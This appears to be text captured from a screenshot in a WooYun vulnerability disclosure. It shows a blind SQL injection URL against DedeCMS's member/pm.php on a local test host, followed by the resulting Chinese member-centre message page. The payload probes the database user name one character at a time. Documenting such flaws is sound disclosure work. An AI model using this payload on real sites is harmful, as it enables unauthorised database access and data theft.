 Load URL
http://127.0.0.1/dede/member/pm.php?dopost=read&id=1' and 1=@`'` or 2=(select if(substring((select user()),1,1) ='r',2,2)) -- -@`'`
Split URL
Execute
Enable Post data Enable Referrer
中午好， asdasd2 [退出] 短消息
主页 内容中心 会员空间
DEDE CMS 会员中心
内容中心 我的织梦 系统设置
个人空间 我的好友 短消息 留言板 消费中心 随便踩踩
会员互动
我的收藏夹
写新消息 收件箱 发件箱 已发出信息
全部 已阅读 未阅读
短消息内容
标题： asdasd [回复]
内容： asdasd
www.wooyun.org